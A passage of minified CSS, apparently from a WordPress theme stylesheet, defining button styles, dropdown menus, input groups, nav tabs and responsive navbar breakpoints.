  input:not(:disabled):not(.disabled):active[type="submit"], .entry-footer .post-edit-link:not(:disabled):not(.disabled):active, a.wp-block-button__link:not(:disabled):not(.disabled):active, .widget.widget_search .wp-block-search__button:not(:disabled):not(.disabled):active, input:not(:disabled):not(.disabled).active[type="button"],
  input:not(:disabled):not(.disabled).active[type="reset"],
  input:not(:disabled):not(.disabled).active[type="submit"], .entry-footer .post-edit-link:not(:disabled):not(.disabled).active, a.wp-block-button__link:not(:disabled):not(.disabled).active, .widget.widget_search .wp-block-search__button:not(:disabled):not(.disabled).active {background-image:none}.btn-sm,.btn-group-sm>.btn{min-width:120px}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{background-color:var(--primary-color);color:var(--primary-contrast-color)}.btn-primary:hover{background-color:var(--primary-dark-color);color:var(--primary-contrast-color)}.btn-primary .svq-icon{vertical-align:baseline}.btn-primary.button_ripple{border-color:var(--primary-light-color)}.btn-primary.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-primary.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-secondary{background-color:var(--secondary-color);color:var(--secondary-contrast-color)}.btn-secondary:hover{background-color:var(--secondary-dark-color);color:var(--secondary-contrast-color)}.btn-secondary .svq-icon{vertical-align:baseline}.btn-secondary.button_ripple{border-color:var(--secondary-light-color)}.btn-secondary.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-secondary.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-light{background-color:var(--light-color);color:var(--light-contrast-color)}.btn-light:hover{background-color:var(--light-dark-color);color:var(--light-contrast-color)}.btn-light .svq-icon{vertical-align:baseline}.btn-light.button_ripple{border-color:var(--light-light-color)}.btn-light.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-light.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-dark,input[type="button"],input[type="reset"],input[type="submit"],.widget.widget_search .wp-block-search__button{background-color:var(--dark-color);color:var(--dark-contrast-color)}.btn-dark:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.widget.widget_search .wp-block-search__button:hover{background-color:var(--dark-dark-color);color:var(--dark-contrast-color)}.btn-dark .svq-icon,input[type="button"] .svq-icon,input[type="reset"] .svq-icon,input[type="submit"] .svq-icon,.widget.widget_search .wp-block-search__button .svq-icon{vertical-align:baseline}.btn-dark.button_ripple,input.button_ripple[type="button"],input.button_ripple[type="reset"],input.button_ripple[type="submit"],.widget.widget_search .button_ripple.wp-block-search__button{border-color:var(--dark-light-color)}.btn-dark.btn-glow,input.btn-glow[type="button"],input.btn-glow[type="reset"],input.btn-glow[type="submit"],.widget.widget_search .btn-glow.wp-block-search__button{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-dark.btn-glow:hover,input.btn-glow:hover[type="button"],input.btn-glow:hover[type="reset"],input.btn-glow:hover[type="submit"],.widget.widget_search .btn-glow.wp-block-search__button:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-facebook{background-color:var(--facebook-color);color:var(--facebook-contrast-color)}.btn-facebook:hover{background-color:var(--facebook-dark-color);color:var(--facebook-contrast-color)}.btn-facebook .svq-icon{vertical-align:baseline}.btn-facebook.button_ripple{border-color:var(--facebook-light-color)}.btn-facebook.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-facebook.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-twitter{background-color:var(--twitter-color);color:var(--twitter-contrast-color)}.btn-twitter:hover{background-color:var(--twitter-dark-color);color:var(--twitter-contrast-color)}.btn-twitter .svq-icon{vertical-align:baseline}.btn-twitter.button_ripple{border-color:var(--twitter-light-color)}.btn-twitter.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-twitter.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-outline-primary{border-color:var(--primary-color);color:var(--primary-dark-color)}.btn-outline-primary:hover{background-color:var(--primary-dark-color);color:var(--primary-contrast-color);border-color:var(--primary-dark-color)}.btn-outline-primary.button_ripple{border-color:var(--primary-light-color)}.btn-outline-secondary{border-color:var(--secondary-color);color:var(--secondary-dark-color)}.btn-outline-secondary:hover{background-color:var(--secondary-dark-color);color:var(--secondary-contrast-color);border-color:var(--secondary-dark-color)}.btn-outline-secondary.button_ripple{border-color:var(--secondary-light-color)}.btn-outline-light{border-color:var(--light-color);color:var(--light-dark-color)}.btn-outline-light:hover{background-color:var(--light-dark-color);color:var(--light-contrast-color);border-color:var(--light-dark-color)}.btn-outline-light.button_ripple{border-color:var(--light-light-color)}.btn-outline-dark,.entry-footer .post-edit-link{border-color:var(--dark-color);color:var(--dark-dark-color)}.btn-outline-dark:hover,.entry-footer .post-edit-link:hover{background-color:var(--dark-dark-color);color:var(--dark-contrast-color);border-color:var(--dark-dark-color)}.btn-outline-dark.button_ripple,.entry-footer .button_ripple.post-edit-link{border-color:var(--dark-light-color)}.btn-outline-facebook{border-color:var(--facebook-color);color:var(--facebook-dark-color)}.btn-outline-facebook:hover{background-color:var(--facebook-dark-color);color:var(--facebook-contrast-color);border-color:var(--facebook-dark-color)}.btn-outline-facebook.button_ripple{border-color:var(--facebook-light-color)}.btn-outline-twitter{border-color:var(--twitter-color);color:var(--twitter-dark-color)}.btn-outline-twitter:hover{background-color:var(--twitter-dark-color);color:var(--twitter-contrast-color);border-color:var(--twitter-dark-color)}.btn-outline-twitter.button_ripple{border-color:var(--twitter-light-color)}.btn-dark,input[type="button"],input[type="reset"],input[type="submit"],.widget.widget_search .wp-block-search__button{background-color:var(--dark-dark-color)}.btn-dark:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.widget.widget_search .wp-block-search__button:hover{background-color:var(--dark-light-color)}.btn-link{color:var(--dark-color);background-color:transparent;min-width:auto}.btn-link:hover{color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.5);background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#757575;pointer-events:none}.btn-lg,.btn-group-lg>.btn{border-radius:var(--border-radius-lg);font-size: calc(var(--font-size-base) * 1.125);padding:.5rem 3rem;line-height:1.5;min-height:2.625rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase}.btn-lg::after,.btn-group-lg>.btn::after{min-height: calc(2.625rem - (0.125rem * 2))}.btn-sm,.btn-group-sm>.btn,.entry-footer .post-edit-link,.widget.widget_search .wp-block-search__button{font-size:var(--font-size-xs);border-radius:var(--border-radius);padding:.5rem 1.25rem;line-height:1.5;min-height:1.375rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase}.btn-sm::after,.btn-group-sm>.btn::after,.entry-footer .post-edit-link::after,.widget.widget_search .wp-block-search__button::after{min-height: calc(1.375rem - (0.125rem * 2))}.btn-block{display:flex;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-3d{box-shadow:1px 1px 1px rgba(0,0,0,.1)}.btn-rounded,.nav-tabs--pills.nav-tabs .nav-link,.svq-media-slider .svq-article-btn .slide-to--back,.svq-media-slider .svq-article-btn .slide-to--next,.svq-slider-nav.nav-button-style .svq-list-item .svq-item-link{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.btn-lg .svq-icon,.btn-group-lg>.btn .svq-icon{margin-right:10px}.btn-sm .svq-icon,.btn-group-sm>.btn .svq-icon{margin-right:10px}.button-ripple{overflow:hidden;position:relative;z-index:0;cursor:pointer;outline:none;transform:translate3d(0,0,0);-webkit-font-smoothing:antialiased}.button-ripple::-moz-focus-inner{border:0}.button-ripple:focus,
.button-ripple:active,
.button-ripple:not(:disabled):not(.disabled):active:focus,
.button-ripple:not(:disabled):not(.disabled).active:focus {box-shadow:none}.button_ripple{display:block;width:0;height:0;margin:-1em;position:absolute;z-index:-1;top:50%;left:50%;border-style:solid;border-width:1em;border-radius:1em;animation-name:ripple;animation-duration:500ms;animation-iteration-count:1;animation-timing-function:ease-out;opacity:0}@keyframes ripple {
  0% {
    transform: scale(1);
    opacity: 0.5; }
  100% {
    transform: scale(5);
    opacity: 0; } }.btn-icon--right .svq-icon{order:1;margin-left:.5rem;margin-right:0}[dir="rtl"] .btn-icon--right .svq-icon{margin-right:.5rem;margin-left:0}.btn-icon--left{order:0}.btn-icon--left .svq-icon{margin-right:.5rem}[dir="rtl"] .btn-icon--left .svq-icon{margin-left:.5rem;margin-right:0}.btn .svq-icon{transition:transform .3s;vertical-align:middle}.btn--loading-state,.btn--active-state{display:none}.btn-toggle-state{min-width:auto}.btn-toggle-state.btn-link{padding:0}.btn-toggle-state.is-loading .btn--loading-state{display:flex;align-items:center}.btn-toggle-state.is-loading .btn--default-state{display:none}.btn-toggle-state.is-loading.is-changed .btn--active-state{display:none}.btn-toggle-state.is-changed .btn--active-state{display:flex;align-items:center}.btn-toggle-state.is-changed .btn--default-state{display:none}input[type="file"]{padding:.5rem;font-size:var(--font-size-base);font-weight:var(--font-weight-bold)}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show) {opacity:0}.collapse:not(.show) {display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:1000;float:left;min-width:10rem;margin:.125rem 0 0;font-family: var(--system-font-family);font-size:14px;letter-spacing:.2px;text-align:left;list-style:none;color:var(--text-color);background-color:var(--light-light-color);background-clip:padding-box;pointer-events:none;opacity:0;display:none;transform-origin:0 0;will-change:transform , opacity;transition:transform .3s cubic-bezier(.4,0,.2,1) , opacity .2s cubic-bezier(.4,0,.2,1);left:0;padding:.5rem;border-radius:var(--border-radius-lg);box-shadow:0 10px 30px 0 rgba(0,0,0,.05)}[dir="rtl"] .dropdown-menu{right:0;left:auto;padding:.5rem}.dropdown-menu.show{animation-name:bmd-dropdown-animation;animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,.2,1);pointer-events:auto;visibility:visible;display:block}.dropdown-menu.show>.menu-item:hover>.dropdown-menu{animation-name:bmd-dropdown-animation;animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,.2,1);pointer-events:auto;visibility:visible}@media (min-width:992px){.dropdown-hover-animate:hover>.dropdown-menu{animation-name:bmd-dropdown-animation;animation-duration:.3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.4,0,.2,1);pointer-events:auto;visibility:visible;display:block}}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1;transform:rotate(-45deg);vertical-align:-2px}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}[dir="rtl"] .dropright .dropdown-menu{margin-right:.125rem;margin-left:0}.dropright .dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}[dir="rtl"] .dropleft .dropdown-menu{margin-left:.125rem;margin-right:0}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:5.1px;font-family:'icomoon'!important;content:"\e92a";line-height:1}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:5.1px;vertical-align:5.1px;content:"";transform:rotate(-135deg);vertical-align:0}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement="bottom"],.dropdown-menu.dropdown-menu-left{transform-origin:0 0}.dropdown-menu[x-placement="bottom"],.dropdown-menu.dropdown-menu-right{transform-origin:100% 0;left:auto!important}.dropdown-menu[x-placement="top"]{transform-origin:0 100%}.dropdown-menu[x-placement="top"]{transform-origin:100% 100%}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #eee}.dropdown-item{display:block;width:100%;padding:.5rem;clear:both;color:var(--text-color);text-align:inherit;white-space:nowrap;background-color:transparent;border:0;margin-left:0}[dir="rtl"] .dropdown-item{margin-left:0}.dropdown-item:hover,.dropdown-item:focus{text-decoration:none;margin-left:.25rem}[dir="rtl"] .dropdown-item:hover,[dir="rtl"] .dropdown-item:focus{margin-right:.25rem;margin-left:0}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#4256d6}.dropdown-item.disabled,.dropdown-item:disabled{color:#757575;background-color:transparent}.dropdown-header{display:block;padding:1rem 1.5rem;margin-bottom:0;font-size:var(--font-size-xs);color:#757575;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212121}@keyframes bmd-dropdown-animation {
  from {
    opacity: 0;
    transform: translateX(0) translateY(-3px) scale(0.85); }
  to {
    opacity: 1;
    transform: translateX(0) translateY(-3px) scale(1); } }.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-.125rem}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {border-top-right-radius:0;border-bottom-right-radius:0}.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.40625rem;padding-left:1.40625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.9375rem;padding-left:.9375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:2.25rem;padding-left:2.25rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-.125rem;margin-left:0}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
  .btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical > .btn:not(:first-child),
  .btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-.125rem}.input-group > .form-control:focus,
  .input-group > .custom-select:focus,
  .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group > .form-control:not(:last-child),
  .input-group > .custom-select:not(:last-child) {border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .form-control:not(:first-child),
  .input-group > .custom-select:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group > .custom-file:not(:last-child) .custom-file-label,
    .input-group > .custom-file:not(:last-child) .custom-file-label::after {border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .custom-file:not(:first-child) .custom-file-label {border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-.125rem}.input-group-prepend{margin-right:-.125rem}.input-group-append{margin-left:-.125rem}.input-group-text{display:flex;align-items:center;padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.64;color:#616161;text-align:center;white-space:nowrap;background-color:#eee;border:.125rem solid #bdbdbd;border-radius:var(--border-radius-lg)}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{height:3.75rem;padding:.5rem 1rem;font-size:1.2rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{height:2.375rem;padding:.5rem 1.25rem;font-size:1.1rem;line-height:1.5;border-radius:.11rem}.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {border-top-right-radius:0;border-bottom-right-radius:0}.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0}.nav{display:flex;flex-wrap:wrap;margin-bottom:0;list-style:none;padding-left:0}[dir="rtl"] .nav{padding-right:0}.nav-link{display:block;padding:10px}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#757575}.nav-tabs{border-bottom:2px solid #e0e0e0}.nav-tabs .nav-item{margin-bottom:-2px}.nav-tabs .nav-link{border:2px solid transparent;color:var(--text-meta-color);border-top-left-radius:var(--border-radius-lg);border-top-right-radius:var(--border-radius-lg)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{color:var(--text-color);border-color:#eee #eee #e0e0e0}.nav-tabs .nav-link.disabled{color:#757575;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--heading-color)}.nav-tabs .dropdown-menu{margin-top:-2px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:var(--border-radius-lg)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#4256d6}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs{border:none}.nav-tabs--blog{position:relative;border:none}.nav-tabs--blog .nav-link{padding:0;border:none;border-bottom:2px solid transparent;width:30%;min-height:2rem;display:inline-flex;align-items:center}.nav-tabs--blog .nav-link:hover{border-color:transparent}.nav-tabs--blog .nav-link.active{border-bottom:2px solid;width:100%}.nav-tabs--blog .nav-item{white-space:nowrap;margin-bottom:inherit;padding:0 40px 0 0}.nav-tabs--blog .nav-item:last-child{margin-right:0}.nav-tabs--blog:before{content:'';position:absolute;z-index:-1;bottom:0;right:0;transform:translateY(0);left:-200%;width:200%}.nav-tabs--blog:after{content:'';position:absolute;z-index:-1;bottom:0;right:100%;transform:translateY(0);left:0;width:300%}.nav-tabs--pills .nav-item{white-space:nowrap;margin-top:.25rem;margin-bottom:.25rem;margin-right:10px}[dir="rtl"] .nav-tabs--pills .nav-item{margin-left:10px;margin-right:0}.nav-tabs--pills .nav-item:last-child{margin-right:0}.nav-tabs--pills.nav-tabs .nav-link{border:1px solid transparent;padding:.5rem 1.5rem;background:var(--light-dark-color);color:var(--light-contrast-color)}.nav-tabs--pills.nav-tabs .nav-link:hover{background:var(--light-color);color:var(--heading-color);border-color:transparent}.nav-tabs--pills.nav-tabs .nav-link.active{background:var(--dark-color);color:var(--dark-contrast-color)}html:not(.no-touchevents) .nav-horizontal .nav-tabs {display:flex;flex-wrap:nowrap}html:not(.no-touchevents) .nav-horizontal .nav-link {display:inline-flex;align-items:center}.touchevents .nav-horizontal{overflow:hidden;height:5rem;width:100vw;transform:translateX(-50%);margin-left:50%!important}@media (min-width:576px){.touchevents .nav-horizontal{width:100%;transform:none;margin-left:auto!important}}.touchevents .nav-horizontal .nav-scroll-mask{height:5rem;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.touchevents .nav-horizontal .nav-tabs{display:flex;flex-wrap:nowrap;margin:0 auto 0 var(--grid-gutter-width);max-width:100%}@media (min-width:576px){.touchevents .nav-horizontal .nav-tabs{margin:0 auto}}.touchevents .nav-horizontal .nav-item:last-child{padding-right:var(--grid-gutter-width)}.touchevents .nav-horizontal .nav-link{display:inline-flex;align-items:center}.dropdown-toggle:after{margin-left:5.1px}[dir="rtl"] .dropdown-toggle:after{margin-right:5.1px;margin-left:0}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0 40px;font-family: var(--system-font-family);font-size:14px;font-weight:500;width:100%;letter-spacing:var(--letter-spacing-base)}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.336rem;padding-bottom:.336rem;margin-right:40px;font-size:1.2rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;line-height:1.5;list-style:none}@media (min-width:992px){.navbar-nav{margin-bottom:0}}.navbar-nav .nav-link{display:inline-flex;align-items:center;text-decoration:none;transition:color .3s;line-height:1.2;width:100%}.navbar-nav .nav-link:empty{display:none}.navbar-nav .nav-link.dropdown-toggle{justify-content:space-between}.navbar-nav .nav-link em{background:var(--primary-light-color);color:var(--primary-contrast-color);padding:.075rem .25rem;border-radius:.15rem;font-size:.75rem;font-style:normal;margin-left:.25rem}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-nav .dropdown-toggle:after{color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.2)}.navbar-nav .active .dropdown-toggle:after{color:hsla(var(--primary-h),var(--primary-s),var(--primary-l),.2)}.navbar-nav>.menu-item>.dropdown-toggle:after{position:relative;top:2px}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center;padding-bottom:0;transition:var(--transitionTF) var(--transitionDuration)}.navbar-collapse .navbar-nav{margin-top:var(--el-spacing)}@media (min-width:992px){.navbar-collapse .navbar-nav{margin-top:0}}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1399.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1400px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}@media (max-width:1599.98px){.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1600px){.navbar-expand-xxxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxxl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xxxl>.container,.navbar-expand-xxxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxxl .navbar-toggler{display:none}}@media (max-width:1899.98px){.navbar-expand-xxxxl>.container,.navbar-expand-xxxxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1900px){.navbar-expand-xxxxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxxxl .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand-xxxxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxxxl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xxxxl>.container,.navbar-expand-xxxxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxxxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxxxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row;align-items:center;flex-wrap:wrap}.navbar-expand .navbar-nav 